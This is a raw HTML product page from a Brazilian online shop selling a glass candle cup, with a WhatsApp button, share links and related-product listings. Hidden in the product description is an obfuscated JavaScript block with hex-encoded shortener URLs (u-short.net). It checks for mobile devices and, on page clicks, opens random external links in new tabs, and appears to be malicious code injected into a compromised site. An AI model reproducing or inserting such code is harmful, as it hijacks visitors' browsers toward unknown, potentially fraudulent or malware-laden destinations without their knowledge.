		<button type="submit" name="add-to-cart" value="20893" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<div class="nta-woo-products-button"><div class="nta_wa_button" data-id="26239" data-info="{&quot;name&quot;:&quot;Venda Online&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+5511977002285&quot;,&quot;title&quot;:&quot;Atendimento ao Cliente&quot;,&quot;predefinedText&quot;:&quot;Oi, estou no site gostaria de saber sobre o produto, Mercad\u00e3o das Ess\u00eancias \u2013 Mercad\u00e3o das Ess\u00eancias e [njwa_page_title] - [njwa_page_url] &quot;,&quot;willBeBackText&quot;:&quot;I will be back in [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;I will be back soon&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;Compre pelo Whatsapp&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:false,&quot;options&quot;:{&quot;accounts&quot;:{&quot;hideOfflineAgents&quot;:&quot;OFF&quot;},&quot;display&quot;:{&quot;displayCondition&quot;:&quot;showAllPage&quot;,&quot;displayPostCondition&quot;:&quot;showAllPost&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;excludePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;&quot;,&quot;responseText&quot;:&quot;A equipe normalmente responde em poucos minutos.&quot;,&quot;description&quot;:&quot;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;Clique para conversar via &lt;\/span&gt;&lt;\/span&gt;&lt;strong&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;WhatsApp.&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;titleSize&quot;:&quot;18&quot;,&quot;accountNameSize&quot;:&quot;14&quot;,&quot;descriptionTextSize&quot;:&quot;12&quot;,&quot;regularTextSize&quot;:&quot;11&quot;,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;Precisa de &lt;strong&gt;Ajuda?&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;82&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;0&quot;,&quot;btnBottomDistance&quot;:&quot;84&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;Por favor, aceite nossa &lt;\/span&gt;&lt;\/span&gt;&lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;pol\u00edtica de privacidade&lt;\/span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt; primeiro para iniciar uma conversa.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;widgetType&quot;:&quot;expandable&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;ON&quot;,&quot;enabledFacebook&quot;:&quot;ON&quot;,&quot;enabledGoogleGA4&quot;:&quot;ON&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg&quot;}"></div></div>	</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="20893" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="ff3380607b" data-product-id="20893" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categorias:</span> <a href="https://mercadaodasessencias.com/categoria-produto/velas/copos/" rel="tag">Copos</a><span class="meta-sep">,</span> <a href="https://mercadaodasessencias.com/categoria-produto/velas/" rel="tag">Velas</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Compartilhar:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/&media=https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg&description=Pote+de+Vidro+%2FCopo+de+Vidro+para+Vela+Redondo+300ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Descrição									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Descrição							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Lindo Copo  em vidro transparente, para deixar seu  ambiente decorado e iluminado, você pode fazer um lindo conjunto usando outras peças de tamanhos diferentes.</p>
<p>Medidas aproximadas:</p>
<p>Altura: 9,5cm</p>
<p>Diâmetro: 8,5cm</p>
<p>Circunferência: 27cm</p>
<p>Capacidade: 300ml</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x7a\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x74\x7a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x62\x50\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x79\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4b\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x54\x7a\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x77\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x66\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x62\x6a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x62\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Produtos relacionados</h2>
		
					<div class="products wd-products  grid-columns-6 elements-grid wd-grid-g products-bordered-grid-ins title-line-two wd-stretch-cont-lg wd-products-with-bg" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;6&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;30&quot;,&quot;element_title&quot;:&quot;Produtos relacionados&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;22296,21016,20428,22076,21073,20801&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;6&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_bordered_grid_style&quot;:&quot;inside&quot;,&quot;products_with_background&quot;:&quot;1&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="6" data-grid-gallery="" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
			<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20428 status-publish last outofstock product_cat-velas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="20428">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/copo-para-vela-verde/" class="product-image-link" tabindex="-1" aria-label="COPO PARA VELA VERDE MILITAR">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Esgotado</span></div><img width="430" height="430" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-vela-verde-militar-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-vela-verde-militar-1-600x600.jpg 600w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-vela-verde-militar-1-150x150.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-vela-verde-militar-1-80x80.jpg 80w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-vela-verde-militar-1.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="20428" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/copo-para-vela-verde/">COPO PARA VELA VERDE MILITAR</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/velas/" rel="tag">Velas</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;13,49</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					PORTA VELA 265ML/200G				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="ff3380607b" data-product-id="20428" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mercadaodasessencias.com/produto/copo-para-vela-verde/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20428" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="20428" data-product_sku="" aria-label="Leia mais sobre &ldquo;COPO PARA VELA VERDE MILITAR&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20428" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/copo-para-vela-verde/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20428"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-21016 status-publish first instock product_cat-essencias-velas product_cat-velas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="21016">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/essencia-folhassecas-e-pinheiro-vela-100-ml/" class="product-image-link" tabindex="-1" aria-label="Essência Folhas Secas e Pinheiro Vela 100 ml">
			<img width="430" height="645" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/folhas-seca-e-pinheiro-vela-1-1-1000x1500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Essência Folhas Secas e Pinheiro Vela 100 ml" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/folhas-seca-e-pinheiro-vela-1-1-1000x1500.jpg 1000w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/folhas-seca-e-pinheiro-vela-1-1-150x225.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/folhas-seca-e-pinheiro-vela-1-1.jpg 1024w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="21016" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/essencia-folhassecas-e-pinheiro-vela-100-ml/">Essência Folhas Secas e Pinheiro Vela 100 ml</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/velas/" rel="tag">Velas</a>, <a href="https://mercadaodasessencias.com/categoria-produto/velas/essencias-velas/" rel="tag">Essências</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;29,90</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					&nbsp;

A essência de folhas secas e pinheiros é uma fragrância que captura o aroma natural e rústico das florestas de pinheiros.

Comumente utilizada em velas, difusores de ambiente, produtos de limpeza e cuidados pessoais, essa essência tem um aroma fresco, terroso e revigorante

<!--StartFragment -->

<strong>Essência Folhas Secas e Pinheiro — O Aroma do Refúgio Natural</strong>

Abrace a serenidade da floresta em um aroma profundo e revigorante. A <strong>essência para vela Folhas Secas e Pinheiro</strong> é uma fusão terrosa, fresca e envolvente que desperta a sensação de caminhar entre trilhas cobertas de folhas douradas sob pinheiros centenários. Notas resinosas, madeiradas e levemente ambaradas criam uma fragrância sofisticada, perfeita para transformar qualquer espaço em um retiro de paz, equilíbrio e conexão com o verde. Ideal para velas que acolhem, restauram e aquecem a alma.

<!--EndFragment -->				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="ff3380607b" data-product-id="21016" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
